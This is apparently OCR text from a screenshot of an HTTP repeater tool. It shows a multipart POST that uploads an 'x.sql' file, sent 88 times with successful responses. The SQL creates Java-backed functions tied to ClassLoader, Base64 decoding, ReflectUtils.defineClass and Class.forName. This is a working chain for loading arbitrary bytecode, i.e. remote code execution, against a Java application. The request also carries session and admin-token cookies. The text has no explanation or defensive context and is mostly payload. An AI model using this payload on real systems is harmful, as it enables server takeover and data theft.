 Request
隐私模式 HEX 美化 热加载 构造请求
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
10 Sec-Fetch-Dest: document
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Upgrade-Insecure-Requests: 1
13 sec-ch-ua-platform: "macOS"
14 Sec-Fetch-User: ?1
15 Cookie: lang=zh-CN; flavor_uv=1; grafana_session=0819560c9c23861c1372c45faded2e95;
XSRF-TOKEN=60076405-84b6-42e3-b669-aaada2d50fc8;
JSESSIONID=A346858F7C26752E1DC85C37A3276B40; java-chains-token-key=admin_token
16 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156", "Google Chrome";v="156"
17 Accept-Encoding: gzip, deflate, br, zstd
18 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydGQWXb3jKyayCIGQ
19 Content-Length auto : 141{{repeat(88)}}
20
21 ------WebKitFormBoundarydGQWXb3jKyayCIGQ
22 Content-Disposition: form-data; name="file"; filename="x.sql"
23
24 create type C external name 'java.lang.Class' language java
25 create type L external name 'java.lang.ClassLoader' language java
26 create function D(s varchar(32672)) returns varchar(32672) for bit data external name
'org.springframework.util.Base64Utils.decodeFromString' language java parameter style
java
27 create function K() returns L external name 'org.springframework.util.ClassUtils.
getDefaultClassLoader' language java parameter style java
28 create function F(a varchar(32672), b varchar(32672) for bit data, x L) returns C
external name 'org.springframework.cglib.core.ReflectUtils.defineClass(java.lang.
String,byte[],java.lang.ClassLoader)' language java parameter style java
29 create function N(a varchar(32672), b boolean, x L) returns C external name 'java.
lang.Class.forName(java.lang.String,boolean,java.lang.ClassLoader)' language java
parameter style java
30 ------WebKitFormBoundarydGQWXb3jKyayCIGQ--
成功[88] 失败[0] 并发/负载 请输入关键词搜索 匹配/提取 流量分析 导出数据
请求 Meth... 状态 响应大小 延迟(... Payloads 操作
31 POST 200 37 6440 - -
69 POST 200 89 614 - -
22 POST 200 90 696 - -
38 POST 200 90 1264 - -
39 POST 200 90 1265 - -
62 POST 200 90 1307 - -
67 POST 200 90 614 - -
68 POST 200 90 595 - -
1 POST 200 91 4812
收起
快速预览 请求 响应 提取数据 美化 HEX 编码
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json;charset=UTF-8
7 Date: Sat, 14 Nov 2026 15:48:12 GMT
8 Content-Length auto : 37
9
10 {"code":200,"message":null,"data":""}